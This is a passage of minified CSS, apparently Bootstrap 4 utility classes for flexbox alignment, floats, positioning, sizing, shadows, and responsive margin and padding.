auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5